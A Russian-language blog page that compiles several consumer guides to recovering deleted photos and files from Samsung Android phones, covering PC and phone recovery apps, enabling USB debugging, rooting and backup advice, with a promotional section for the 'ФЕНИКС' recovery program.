<body class="post-template-default single single-post postid-4761 single-format-standard kak-vosstanovit-udalennye-video-na-androide-samsung single_template_5 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
            
    
    <div id="td-outer-wrap">
    
        <div id="head_wrap">
    <div id="head">
        <div class="mobile_menu_items">
        </div>
        <div class="mobile_menu">
            <div class="mobile_menu_toggle"></div>
            <img src="/img/menu-32-blue.png" class="display_none">
        </div>
        
        <a href="/" class="logo">
            <img src="/img/logo.png" style="max-width:none!important;" />
        </a>
        
        <div class="top_menu catalog_dropdown_menu">
            
            <div class="menu_item with_submenu">
            </div>

        </div>
        <div class="search">
            <div class="input_wrap">
                <input type="text" />
            </div>
            <div class="search_btn"></div>
        </div>
    </div>
</div><div class="td-main-content-wrap">
    <div class="td-das-header">
        <div class="td-container">
            <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/">
                                  <span itemprop="name">Блог</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Просмотреть все посты в Аналитика" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/blog/analitika">
                                  <span itemprop="name">Аналитика</span>    </a>    <meta itemprop="position" content = "2"></span></div></div>
            <h1 class="entry-title">Как восстановить удаленные видео на Андроиде Самсунг</h1>

                    </div>
    </div>
    <div class="td-container td-post-template-5 ">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
        
<div style="clear:both;"></div>

    <article id="post-4761" class="post-4761 post type-post status-publish format-standard has-post-thumbnail hentry category-analitika" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-content">
            <index><p>   FAQБез рубрики    <span>45436</span>      </p>
<p>Современные мобильные устройство достаточно хорошо справляются с ролью многофункциональных девайсов, предоставляя своим пользователям базовые возможности компьютеров, фотоаппаратов, видеокамер, плееров, радиоприёмников, электронных книг и даже пультов дистанционного управления. Но несмотря на достаточно впечатляющий перечень положительных качеств, данная категория техники имеет и слабые стороны, связанные как с программным обеспечением, так и с аппаратной составляющей.</p>
<p>К сожалению, не все пользователи смартфонов, в том числе и Samsung, отдают себе отчёт о том, что они не застрахованы от сбоев в работе аппаратов. На мысли в этом направлении их наталкивают только непредвиденные проблемы, возникшие в работе гаджетов. Например, внезапное исчезновение всех файлов из внутренних и внешних накопителей аппаратов. В этой статье указаны возможные варианты возникновения данного сбоя и способы восстановления утерянных файлов, в том числе и фото.</p>
<div class="reklam"><!-- Yandex.RTB R-A-489640-13 --><div id="yandex_rtb_R-A-489640-13"></div><script>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-489640-13',    blockId: 'R-A-489640-13'  })})</script></div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Причины удаления фотографий</a></li><li><a href="#___Samsung">Как восстановить фото на телефоне Samsung</a></li><li><a href="#_1">Шаг 1. Устанавливаем программу</a></li><li><a href="#_2">Шаг 2. Выбираем устройства для восстановления</a></li><li><a href="#_3">Шаг 3. Указываем метода сканирования</a></li><li><a href="#_4">Шаг 4. Настраиваем поиск</a></li><li><a href="#_5">Шаг 5. Сортируем найденные файлы</a></li><li><a href="#_6">Шаг 6. Восстанавливаем данные</a></li><li><a href="#i-2">Восстановление с помощью компьютера</a></li><li><a href="#i-3">Восстановление файлов в мобильном устройстве</a></li><li><a href="#i-4">Профилактика</a></li><li><a href="#i-5">Как восстановить удаленную информацию (с помощью ПК)</a></li><li><a href="#i-6">Делайте резервные копии своих данных</a></li><li><a href="#_Samsung___Samsung">Восстановление данных Samsung: Восстановление удаленных файлов с Samsung Мобильных телефонов и планшетов</a></li><li><a href="#____Samsung">Как восстановить удаленные файлы из памяти телефона от Samsung?</a></li><li><a href="#___Samsung-2">Как восстановить удаленные данные с разбитым Samsung телефона или планшета?</a></li><li><a href="#___SD-_Samsung">Как восстановить удаленные файлы с SD-карты устройств Samsung?</a></li></ul></div>
<h2><span id="i">Причины удаления фотографий</span></h2>
<ul>
<li>Сбой при обновлении программного обеспечения. Производители мобильных устройств заверяют, что по завершению установки новой версии прошивки «по воздуху», доступ ко всем пользовательским файлам возобновляется. Однако на практике ситуация может выйти из-под контроля и в результате процесс развёртывания апдейта для ПО приводит к потере нескольких гигабайт ценных данных.</li>
<li>Нехватка места на внутреннем накопителе устройства. Файлы могут постепенно исчезать и в том случае, если у встроенной памяти девайса заканчиваются свободные мегабайты, которые так необходимы для стабильной работы системы. В этом случае ОС ликвидирует цифровые записи, чтобы освободить пространство под свои нужды. Конечно же специалисты, ответственные за ПО, стараются не допускать этого, но, к сожалению, проблема периодически проскакивает на некоторых аппаратах.</li>
<li>Некорректная работа программ-очистителей. В магазине приложений полно программ, предоставляющих «услуги» по очистке памяти устройства от различного мусора. К сожалению, далеко не все они могут отличить временные файлы или оставшийся «хлам» давно удалённого софта от пользовательских данных, которые просто долгое время пребывают на смартфоне. Поэтому помимо мусора, при очистке памяти «чистильщики» под шумок удаляют и важные цифровые записи, в том числе и фотографии.</li>
<li>Повреждение или полный выход из строя карты памяти. Фотографии, которые хранятся на карте памяти, как ни странно, так же могут пропасть. Произойти это может из-за сбоев в логической составляющей накопителя (например, при нарушении целостности файловой системы), либо же вследствие частичного или полного повреждения аппаратной части (например, при сбое или износе памяти).</li>
</ul>
<h2><span id="___Samsung">Как восстановить фото на телефоне Samsung</span></h2>
<p>В случае исчезновения фотографий из-за программного сбоя, есть шанс восстановить их в домашних условиях. Но если раньше это делалось с минимальными затратами сил и времени, то сейчас для возвращения файлов необходимо потанцевать с бубном. Изначально практически все Android-устройства распознавались как USB-накопители. Данные, что были удалены с их внутренних хранилищ, восстанавливались простыми и бесплатными решениями, поддерживающими работу с USB Mass Storage. Сейчас же все девайсы с «зелёным роботом» на борту работают по протоколу MTP. Для них способы, что действовали раньше, уже не подходят. В этом случае необходимо использовать тяжёлую артиллерию в виде отладки USB, root-прав и специального софта, умеющего работать с памятью Android-устройств.</p>
<blockquote>
<p>Случается, что со смартфона по каким-то причинам пропадают СМС-сообщения. Как их можно восстановить, узнаете в нашем следующем материале: https://samsung-galaxy.mobi/vosstanovlenie-udalyonnyih-sms-soobshheniy-na-telefone-samsung/</p>
</blockquote>
<h3>Подготовка устройства</h3>
<p>Чтобы «подружить» Samsung-устройство с программой для восстановления файлов, необходимо выполнить подготовительные работы:</p>
<ul>
<li>Получить root-права, это обязательное условие. Без них программа не сможет связаться со всеми секторами памяти устройства и вернуть данные. Способы получения особых привилегий для каждого девайса Samsung уникальны, поэтому этот этап подготовки вы должны пройти самостоятельно.</li>
<li> Активировать режим разработчика и отладку USB. Это нужно сделать, чтобы программа смогла подключиться к телефону и выполнить операцию по возвращению файлов.</li>
</ul>
<h4>Включение режима разработчика и отладки USB</h4>
<ol>
<li>На телефоне запустите приложение «Настройки».
<p>Для запуска приложения «Настройки» можно использовать иконку на рабочем столе или кнопку в шторке уведомлений</p>
</li>
<li>Перейдите в раздел «Об устройстве».
<p>Найти раздел «Об устройстве» можно в самом низу приложения «Настройки»</p>
</li>
<li>Найдите строку «Номер сборки» и 5 раз быстро нажмите на неё для активации режима разработчика. Уведомление об успешном включении данного режима должно появиться в нижней части экрана вашего аппарата.
<p>Для успешной активации режима разработчика нужно быстро нажимать на поле «Номер сборки»</p>
</li>
<li>В настройках найдите новый раздел «Параметры разработчика» и перейдите в него.
<p>Если раздел «Параметры разработчика» не появился в списке, попробуйте перезапустить приложение «Настройки»</p>
</li>
<li>В нём отыщите опцию «Отладка USB» и активируйте её путём установки галочки.
<p>Достаточно одного тапа, чтобы активировать «Отладка USB»</p>
</li>
</ol>
<h3>Восстановление изображений с помощью компьютера</h3>
<p>В сети можно наткнуться на достаточно большой выбор программ, умеющих решать проблемы с удалёнными файлами. Одни распространяются на бесплатной основе, но обладают урезанным набором возможностей. Другие же предоставляют широкий выбор функций, но для доступа к ним нужно заплатить разработчикам. К первой категории относятся такие программы, как 7-Data Android Recovery, Remo Recover for Android, Tipard Android Data Recovery и Wondershare Dr.Fone for Android. При написании данной инструкции мы использовали последнюю программу из приведённого перечня. Вы же можете воспользоваться и другими решениями, так как все они имеют схожий набор функций, простой интерфейс и подсказки.</p>
<ol>
<li>Скачайте, установите и запустите на компьютере программу, которая поможет восстановить утерянные файлы.
<p>Главное окно Wondershare Dr.Fone for Android</p>
</li>
<li>Подключите телефон Samsung со включенной отладкой USB к компьютеру с помощью исправного USB-кабеля.
<p>Этап подключения компьютера к телефону</p>
</li>
<li>После обнаружения вашего устройства программа подскажет, какие дальнейшие манипуляции вам необходимо выполнить, чтобы вернуть файлы. В случае же с Dr.Fone for Android нажмите на кнопку «Data Recovery» и дайте своё согласие на подключение программы к мобильному устройству. Соответствующее окно с запросом должно появиться на экране вашего Samsung-девайса.
<p>Нажмите на кнопку «Да», чтобы разрешить сопряжение с телефоном</p>
</li>
<li>Отметьте галочками категории данных, что нужно восстановить, и перейдите на следующий этап.
<p>Для восстановления фото нужно выберите категорию «Gallery»</p>
</li>
<li>Предоставьте root-права всем устанавливаемым компонентам программы на этапе получения информации об устройстве или же во время сканирования его памяти.</li>
<li>По завершению поиска всех файлов, в окне программы перейдите в папку «Галерея» (Gallery). В ней вы увидите все те удалённые файлы, которые удалось найти утилите. Выберите нужные и восстановите их соответствующей кнопкой.</li>
</ol>
<p>Учтите, что ячейки памяти имеют свойство перезаписываться другими данными. Поэтому восстановление желательно делать по горячим следам, пока на телефон не были записаны новые файлы. Если же это уже произошло, то готовьтесь к тому, что после сканирования памяти утилитой вы не обнаружите нужных фото. К сожалению, не утешительный результат может ждать вас и в случае, если выполнялась перепрошивка устройства или же на нём был осуществлён сброс настроек. В обоих вариантах происходит переразметка памяти, что значительно уменьшает шансы на удачное возвращение утраченных данных.</p>
<h3>Восстановление без ПК</h3>
<p>Попытаться вернуть исчезнувшие фото можно и без использования компьютера. Для выполнения такой непростой задачи подойдут приложения-спасатели, обитающие в Google Play Market. Правда, как и в случае с утилитами на ПК, для эффективного использования инструментов из магазина системы Android необходимо наличие на девайсе рут-прав.</p>
<p>Для восстановления фото на мобильном устройстве можно использовать программу GT Recovery. Она работает практически со всеми гаджетами с ОС Android на борту. Найти её можно всё в том же магазине приложений. Распространяется она бесплатно и имеет две версии. Первой для работы с памятью нужны root-права, вторая же и без них может функционировать на смартфоне. Мы всё же рекомендуем использовать ту версию, что требует рутирования, так как с ней у вас будет больше шансов восстановить данные.</p>
<ol>
<li>Установите приложение и запустите его на телефоне.
<p>Помимо фотографий, GT Recovery умеет восстанавливать и другие типы данных</p>
</li>
<li>Перейдите к восстановлению фотографий, нажав на соответствующую кнопку на главном экране.
<p>Достаточно раз нажать на кнопку «Восстановление фотографии»</p>
</li>
<li>Начните сканирование и предоставьте приложению root-права, если не сделали этого ранее.
<p>Кнопка для запуска сканирования находится в нижней части окна</p>
</li>
<li>Дождитесь завершения поиска удалённых фото.
<p>Процесс сканирования можно поставить на паузу, если это необходимо</p>
</li>
<li>Выберите файлы, предварительно просмотрев их, и сохраните на тот носитель, на котором они ранее не хранились. Если до удаления они находились в памяти телефона, то лучше восстановить их на карту памяти, и наоборот — если на карте памяти, то в хранилище смартфона. Что удобно, приложение предлагает несколько вариантов восстановления: выборочный и полный. Первый может пригодиться в том случае, когда помимо нужных файлов программа нашла разный «хлам» от приложений.
<p>Для выбора отдельных файлов нажмите на галочку на каждом из них</p>
</li>
</ol>
<h3>Видео: восстановление удалённых фото на Android</h3>
<p>Чтобы в дальнейшем избежать такого неприятного сценария, нужно больше внимания уделять сохранности файлов. Не стоит накапливать их на смартфоне. Лучше периодически переносить данные на другие накопители или загружать их в хранилища облачных сервисов, чем потом тратить уйму времени и сил на восстановление. Для хранения отлично подойдут такие сервисы как Google Drive, OneDrive и Dropbox. Они будут понадёжнее, чем переносные накопители или жёсткие диски компьютеров. Не стоит забывать время от времени чистить внутреннюю память телефона, дабы не спровоцировать появление багов, и создавать резервные копии перед загрузкой и установкой крупных обновлений ОС.</p>
<p>Жизнь большинства современных людей сосредоточена в их смартфоне. Важные документы, фото с семьёй и друзьями, расписание встреч, заметки, архивы – исчезновение любого значимого файла непременно вызывает панику, ведь в телефоне нет старой доброй «корзины», из которой можно всё вернуть. Если вы оказались в такой ситуации – не опускайте руки, вам поможет ФЕНИКС! Софт произведёт восстановление данных с телефона Samsung в считанные минуты.</p>
<figure><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_5665_eugrrp7jbtvosstanovlenie-failov-samsung_08.jpg" title="" alt="" /><figcaption>Несколько шагов – и ФЕНИКС вернёт стёртые с телефона данные!</figcaption></figure>
<h2><span id="_1">Шаг 1. Устанавливаем программу</span></h2>
<p>Прежде всего скачайте софт для восстановления файлов. Процесс займёт считанные секунды, ведь ФЕНИКС весит всего 10 Мб. Сохранённый файл по умолчанию будет отправлен в папку <b>«Загрузка»/«Downloads»</b>. Запустите дистрибутив, два раза кликнув по ярлыку, примите пользовательское соглашение и дождитесь полной распаковки софта. </p>
<div style="clear:both;"></div>
            <div class="adv-big" style="margin:20px 0px;">
</div>
<div class="adv-adapt">
</div><h2><span id="_2">Шаг 2. Выбираем устройства для восстановления</span></h2>
<p>Сразу после запуска вы увидите приветственное окно. Перейдите <b>«Далее»</b>. ФЕНИКС отобразит список найденных дисков, карт памяти и других подключённых устройств. Чтобы провести восстановление файлов с Самсунга, найдите в списке название модели телефона или мини-флешки. Если не нашли нужный вариант, кликните <b>«Обновить список дисков»</b>.</p>
<figure><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_5666_8xps5zynstvosstanovlenie-failov-samsung_01.jpg" title="" alt="" /><figcaption>Выберите диск для сканирования</figcaption></figure>
<p>Обязательно подсоедините телефон к компьютеру или ноутбуку. Если вы хотите восстановить данные с SD-карты, вставьте карточку в специальный адаптер. Чтобы вернуть файлы, удалённые из внутренней памяти устройства, используйте USB-провод. После подсоединения телефона к компьютеру, система может попросить указать тип USB-подключения. Выберите вариант использования в качестве <b>медиа-носителя</b>. В таком случае устройство будет отображаться как обычный накопитель.</p>
<h2><span id="_3">Шаг 3. Указываем метода сканирования</span></h2>
<p>ФЕНИКС предусматривает два сценария анализа файловой системы.</p>
<p>Первый – экспресс-способ. Программа в ускоренном режиме просканирует ваш Самсунг, восстановление удалённых файлов будет возможно буквально через несколько минут. Несмотря на оперативность, этот способ не гарантирует 100-процентного успеха. Если быстрый поиск не дал результата, обратитесь ко второму режиму.</p>
<p>Выбрав <b>«Расширенный поиск»</b>, вы в несколько раз увеличите вероятность нахождения и восстановления утерянной информации. Тем не менее, с возрастанием качества поиска, увеличится и время, затраченное на аналитику. В зависимости от объёма памяти, сканирование может занять от 10 минут до получаса.</p>
<figure><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_5667_h0tav5ofotvosstanovlenie-failov-samsung_02.jpg" title="" alt="" /><figcaption>Определитесь со способом проверки</figcaption></figure>
<h2><span id="_4">Шаг 4. Настраиваем поиск</span></h2>
<p>Чтобы помочь ФЕНИКСУ провести восстановление удалённых файлов с телефона Samsung быстрее, укажите тип утерянных данных. Программа работает с фотографиями, видео, музыкой, документами и архивами.  Всё, что от вас требуется, это поставить галочку возле нужных вариантов, а со всех остальных – снять.</p>
<p>Помимо формата ФЕНИКС даёт возможность уточнять размер файлов для восстановления в телефоне Самсунг. Вы можете воспользоваться общими категориями – маленькие, средние или большие файлы – или задать точный промежуток вручную. Для этого нужно кликнуть <b>«Задать свой размер файлов»</b> и ввести в пустые строки нужные значения в Мегабайтах. При этом вводить можно только целые числа, поэтому округляйте объём в большую сторону.</p>
<figure><figcaption>Настройте параметры поиска</figcaption></figure>
<div style="clear:both;"></div><h2><span id="_5">Шаг 5. Сортируем найденные файлы</span></h2>
<p>Как только вы определитесь с параметрами, запустите поиск, нажав кнопку <b>«Сканировать»</b>.</p>
<p>Быстрая проверка может занять буквально несколько секунд, в то время как расширенный поиск продлится не менее 5-10 минут. ФЕНИКС будет отображать прогресс сканирования в процентах, а также моментально определит оставшееся до конца проверки время. Вы сможете в любой момент прекратить процесс проверки и вернуться к настройкам.</p>
<figure><figcaption>Сканирование диска</figcaption></figure>
<figure><figcaption>Список обнаруженных файлов</figcaption></figure>
<p>Программа предоставит список удалённых файлов, готовых к восстановлению в телефоне Самсунг. В нём точно будут снимки, документы, видео, о которых вы давно забыли и которые действительно больше не нужны. Облегчите себе задачу – воспользуйтесь инструментами сортировки. Софт предложит расположить элементы по названию, размеру или формату.</p>
<p>Выделите файл в таблице и дважды щёлкните по нему. Софт отобразит исходное название объекта, укажет путь к нему, если возможно, укажет вероятность полного восстановления. Найденные изображения вы сможете предварительно просматривать. </p>
<h2><span id="_6">Шаг 6. Восстанавливаем данные</span></h2>
<p>Восстановление удалённых файлов на смартфоне Самсунг займёт всего пару минут. Отметьте галочкой в таблице нужные элементы, нажмите кнопку <b>«Восстановить»</b>. ФЕНИКС предложит несколько вариантов для размещения объектов. Вы можете назначить папку на компьютере, записать материал на диск или отправить на FTP-сервер.</p>
<p>Первый способ – универсальный, подойдёт абсолютно всем пользователям. После окончания вы сможете открыть указанную папку и вернуть файлы обратно на телефон. Вариант с DVD будет полезен, если данные требуется передать кому-то или просто сохранить «на всякий случай». Вариант с FTP пригодится тем, кто планирует выгрузить возвращённые файлы в Интернет.</p>
<figure><figcaption>Выбор папки для экспорта</figcaption></figure>
<figure><figcaption>Восстановление файлов</figcaption></figure>
<p>Теперь, случайно стерев что-то с телефона, вы сможете в считанные минуты вернуть всё «на место» с помощью удобного софта. Восстановление документов Office и заметок, поиск удалённых снимков и других медиафайлов – ФЕНИКС выручит в любой ситуации, связанной с утратой важных материалов. Скачайте программу – и вы больше никогда не потеряете важные данные!</p>
<p>   <span>18 апреля 2017</span>   </p>
<p>Как восстановить удаленные файлы на Андроиде, если под руками нет компьютера – спрашивает  у поисковика каждый пользователь смартфона или планшета, столкнувшись со случайно стёртыми данными.</p>
<p>В  случае потери файлов на ПК, информация восстанавливается достаточно  легко с помощью программ, сканирующих жёсткий диск или флешку. Обычно  таким образом восстанавливается хотя бы часть информации.</p>
<p>В  случае, если компьютер по каким-то причинам недоступен, многие считают  данные Android потерянными навсегда. Это не так – случайно удалённые  файлы можно спасти и с мобильного устройства.</p>
<h2><span id="i-2">Восстановление с помощью компьютера</span></h2>
<p>Напомним самый простой способ восстановления информации на Android  – с помощью компьютера и сканирования системы. В этом случае можно  считать, что жёсткие диски смартфона или планшета проверяются так же как  и обычная флешка или USB-накопитель.</p>
<p><strong>В случае же потери данных из внутренней несъёмной памяти следует:</strong></p>
<ul>
<li>С помощью специального кабеля, который обычно идёт в комплекте с гаджетом, подключиться к ПК;</li>
<li>Подождать,  пока система автоматически установит нужные драйвера (если это не  произошло раньше, при предыдущих подключениях к компьютеру);</li>
<li>Выбрать на смартфоне (планшете) «Подключение к USB-накопителю»:</li>
</ul>
<p>Выбор присоединения мобильного устройства к ПК</p>
<ul>
<li>Скачать, установить и запустить соответствующую программу для восстановления файлов.</li>
</ul>
<h3>Программа Recuva</h3>
<p>Одним  из лучших вариантов для восстановления системы на ПК является Recuva –  бесплатная программа, работающая при подключении смартфона к компьютеру.</p>
<p> Скачать её можно на официальном сайте: www.piriform.com/recuva.</p>
<p><strong>Действует она следующим образом:</strong></p>
<ol>
<li>После запуска открывается окно с типами файлов, требующих восстановления;</li>
<li>Выбрав  данные, которые программа будет искать во время сканирования, можно  включить дополнительно углублённый анализ. В этом случае Recuva  восстановит больше информации, хотя это потребует нескольких часов  поиска;</li>
<li>После завершения сканирования на экране ПК появляется  список файлов, которые подлежат восстановлению. Убедившись в том, можно  ли вернуть нужную вам информацию (она будет отмечена зелёным), отметьте  её и продолжите работу программы;</li>
<li>Восстановленные файлы перенесите обратно на мобильное устройство.</li>
</ol>
<h3>Программа 7-Data Android Recovery</h3>
<p>Популярным  приложением, восстанавливающим потерянные и удалённые файлы со  смартфонов и планшетов, является 7-Data Android Recovery. Назначением  программы является работа именно с устройствами на ОС Android.</p>
<p>По  своей функциональности она напоминает Recuva, но способна работать с  любым видом внутренней памяти. А, значит, восстановить информацию можно  не только с внешнего или внутреннего накопителя, но даже из ОЗУ  устройства.</p>
<p> Ссылка для скачивания: 7datarecovery.com/android-data-recovery. </p>
<p>Восстановление удалённой информации с помощью 7-Data Android Recovery</p>
<p>После  установки программы запускается сканирование гаджета, после которого  перед вами окажется всё тот же перечень восстанавливаемых файлов. При  этом удалённые фото даже можно увидеть в режиме «превью», вернув только  те из них, которые вам действительно нужны.</p>
<p>После окончания работы программы данные возвращаются на устройство.</p>
<div style="clear:both;"></div><h2><span id="i-3">Восстановление файлов в мобильном устройстве</span></h2>
<p>Иногда  возможности подключения гаджета нет, а файлы нужно восстановить или  хотя бы попытаться это сделать очень срочно. В этом случае стоит скачать  специальные приложения, которые работают с телефона.</p>
<p>Правда, некоторым из них для запуска и восстановления понадобятся «права суперпользователя» или доступ root – однако стоит знать, что это автоматически снимает заводскую гарантию с вашего смартфона или планшета.</p>
<h3>Корзина</h3>
<p>Простым  способом получить обратно удалённую информацию на смартфоне, является  использование «корзины». Её принцип действия похож на аналогичную  программу для ПК:</p>
<ul>
<li>Удаляемые данные помещаются в хранилище;</li>
<li>При необходимости восстановления файлы можно вернуть на то же место;</li>
<li>Через некоторое время (задаваемое пользователем) информация удаляется.</li>
</ul>
<p>Программа  работает без root и достаточно просто возвращает файлы на место.  Пользоваться ей удобно, однако, если данные уже пропали, установкой  «Корзины» их уже не вернуть.</p>
<p>Чтобы предотвратить пропажу информации, следует заранее скачать приложение Dumpster – Recycle Bin и запустить на смартфоне (планшете).</p>
<p>Программа Recycle Bin (Корзина)</p>
<p>После  установки программы любой файл, находящийся в «корзине», но ещё не  удалённый из неё, можно восстановить, просто зайдя в приложение и выбрав  нужные данные. Но уже после удаления придётся заниматься  восстановлением, используя другие способы.</p>
<h3>GT Recovery</h3>
<p>Ещё  одна программа, которая работает на гаджетах любых брендов,  устанавливающих на своей продукции Android (то есть практически на любом  смартфоне, кроме Apple и Nokia), является GT Recovery.</p>
<p>Она предоставляется производителем бесплатно, а найти приложение можно в магазине Google Play.</p>
<p>С  помощью программы восстанавливаются файлы любого типа – фото, видео или  тексты. Отзывы о нём свидетельствуют о высоком проценте восстановления,  особенно если после удаления или потери прошло немного времени.</p>
<p>Некоторым недостатком можно назвать необходимость доступа root, однако:</p>
<ul>
<li>При  наличии инструкции для вашего гаджета или небольшой бесплатной  программы получить права суперпользователя вполне реально (например, для  самсунг следует использовать приложение Odin);</li>
<li>Есть версии, для которых root не требуется (GT Recovery no Root)</li>
</ul>
<p>Интерфейс программы GT Recovery no Root</p>
<h3>Undeleter</h3>
<p>Ещё  одним надёжным вариантом восстановления файлов прямо с телефона или с  планшета является приложение Undeleter. Оно скачивается с Google Play и существует в 2 вариантах: платном и бесплатном.</p>
<p>Свободная  версия позволяет восстановить удалённые изображения, платная – любые  данные как с флеш-карты, так и из внутренней памяти. Управлять  восстановлением достаточно просто:</p>
<ul>
<li>После выбора нужной папки проводится сканирование и выдаётся список подлежащих восстановлению файлов;</li>
<li>Выбрав нужные данные, их восстанавливают в то же место, где они находились до удаления.</li>
</ul>
<p>Работа программы Undeleter на Android</p>
<p>Недостатком  программы является наличия доступа root для работы Undeleter. Зато  устанавливать её, как и предыдущее приложение, можно уже после того, как  файлы были удалены.</p>
<h3>Titanium Backup</h3>
<p>Существует и ещё один способ решить ситуацию, если пользователь потерял данные и даже удалил системные файлы. Для этого следует скачать бесплатное приложение Titanium backup.</p>
<p><strong>Оно работает практически в том же режиме, что и «Корзина», однако обладает большей функциональностью, восстанавливая:</strong></p>
<ul>
<li>Фото и видео;</li>
<li>Программы (в 2 режимах: только сами файлы, или полный возврат всех настроек, включая сохранения игр);</li>
<li>Контакты и СМС-собщения. Правда, для возвращения на смартфон телефонных номеров придётся заранее записать их на карту памяти.</li>
</ul>
<p>Список приложения на Android в программе Titanium Backup</p>
<p>Информация для восстановления сохраняется на карте памяти в папке TitaniumBackup.</p>
<p>Некоторые  из этих «бэкапов» можно даже вернуть на новый телефон – кроме настроек  операционной системы, так как это способно привести к сбоям работы  программного обеспечения.</p>
<p>При просмотре списка приложений и файлов указывается, есть ли для него резервная копия или нет.</p>
<p>При  всех достоинствах программы перед «Корзиной» она, как и большинство  других восстанавливающих данные приложений, требует прав  «суперпользователя».</p>
<p>А при сравнении с программами типа GT  Recovery и даже с возвращением информации с компьютера стоит отметить  невозможность получить обратно свои файлы, если Titanium backup заранее  не установить на устройстве.</p>
<p>Кроме того, файлы для восстановления системы занимают немало места в памяти.</p>
<h2><span id="i-4">Профилактика</span></h2>
<p>Получив  представление о том, что делать, если случайно удалил файл на своём  мобильном устройстве, следует заранее подготовиться к таким ситуациям.</p>
<p>То  есть установить вспомогательную программу и, желательно, записать на  карту памяти несколько запасных вариантов – ведь в момент, когда данные  вам понадобятся, доступа может не быть не только к компьютеру, но и к  интернету.</p>
<p>А ещё стоит заботиться о сохранности важной  информации, время от времени перенося её на более надёжные носители (или  хотя бы на тот же ПК, откуда вернуть её будет проще).</p>
<p>Также  стоит отметить, что для более полного восстановления данных, независимо  от того, как это будет делаться, следует избегать записи в память  смартфона или планшета и на флеш-карту до того, как вы получите обратно  нужный файл.</p>
<p> <strong>Совет:</strong> Иногда  лучше даже отключить Wi-Fi и GSM-модуль, из-за которых на устройство  может прийти СМС или установиться обновление приложения.  </p>
<h4>Как восстановить удалённые файлы на Андроид</h4>
<p>Восстановление  удалённых картинок, фотографий, а также видео. Сохранение  восстановленных файлов и возможность их отправки на почту.</p>
<p>Источник</p>
<ul>
<li>Просмотров: 3 810</li>
</ul>
<p>         Сколько я раз по ошибке удалял фотографии или видеозаписи, какие-нибудь файлы или документы. Однако, я на себе убедился, что их можно вернуть, причем без необходимости использования прав суперпользователя. Для этого, важно отметить, вам потребуется компьютер на операционной системе Windows, а также кабель USB для подключения к нему своего смартфона, с которого были удалены важные данные.Прежде чем приступать, проверьте свои резервные копии и другие места, где могли бы сохраниться удаленные фото, документы и другие файлы. На некоторых смартфонах Google делает бекапы важных данных автоматически. Проверьте, нет ли медиафайлов в галерее Google Фото. Стандартная галерея Samsung тоже сохраняет копии снимков в облако компании, так что посмотрите и там.</p>
<h2><span id="i-5">Как восстановить удаленную информацию (с помощью ПК)</span></h2>
<p>Наилучший шанс восстановить удаленную информацию, которая хранилась на телефоне или карте памяти, является персональный компьютер и специальная программа Recuva. Она имеет огромное число позитивных отзывов в сети, и я тоже восстанавливал с ее помощью фотографии с microSD. Программа не переведена на русский язык, но никаких трудностей с английским у вас не возникнет — мы все вам расскажем и покажем. Recuva — утилита для восстановления медиафайлов, включая фото, видео, музыку, документы, архивы и даже электронные письма. Она платная, но в нашем случае подойдет бесплатная с ограниченным функционалом. Найдите кабель USB для синхронизации своего телефон с компьютером. Если вы хотите восстановить данные отдельно с флешки, то вам потребуется адаптер microSD на USB или SD, если у вас есть такой разъем в компьютере.Скачайте программу Recuva с официального сайта, выберите бесплатную версию (free) и установите. Подключите телефон к ПК и выберите в мобильном устройстве режим подключения как накопитель. Так он будет распознаваться как флешка, что сильно упростит вашу задачу. Можно переходить далее, если компьютер определил устройство и вы можете зайти в его память, как на внешний накопитель.Откройте Recuva и выберите тип файлов, которые вы хотите вернуть, будь то снимки, видеозаписи или документы. Я буду восстанавливать фотографии, поэтому выбираю “Pictures”.Потом нужно указать место, где эти файлы были. Значит выбираем последний пункт “In a specific location”, то есть в конкретном разделе компьютера, и в нам случае это смартфон или карта памяти. Кликните “Browse”, а потом выберите внешний накопитель, например, карту памяти вашего Galaxy S9, Galaxy A7 (2018) или другого смартфона. Нажмите “Next”, когда все будет готово.Далее утилита скажет, что все готово к восстановлению, а также предложит включить более глубокое сканирование. Вы сможете включить эту функцию позже, если на телефон вернутся не все снимки или вовсе ничего не будет найдено.Если на экране появится вот такое сообщение, тогда Recuva ничего не нашла, и в таком случае необходимо провести глубокое сканирование накопителя. Нажмите “Да”, если вы хотите этого.Когда данные будут найдены, программа составит из них список. Внизу появится кнопка “Recover…”, нажав которую вы сможете сохранить восстановленные фото, видео, документы, почту и другие данные.</p>
<h2><span id="i-6">Делайте резервные копии своих данных</span></h2>
<p>Регулярное создание резервных копий данных с телефона сэкономит вам очень много сил и времени. Компания Samsung позаботилась, чтобы ее клиенты могли не беспокоится о сохранности своих данных, создав приложение Smart Switch. Оно копирует данные от фотографий и видео до контактов. С помощью резервной копии вы сможете перенести важную информацию со старого гаджета на новый без особых усилий.Ознакомьтесь с руководством резервации персональных данных на компьютер. Там представлено несколько разных способов, которые могут сильно упростить жизнь. Вам не потребуются права суперпользователя, поэтому не стоит беспокоится на этот счет.Напоследок расскажите в комментариях, удалось ли вам восстановить потерянные файлы? Если вам удалось вернуть их другим способом, тогда поделитесь с нами.                Также подписывайтесь на наши страницы Вконтакте,  Facebook или Twitter, чтобы первыми узнавать новости из мира Samsung и Android.         <span>Нашли ошибку? Выделите ее и нажмите Ctrl+Enter</span></p>
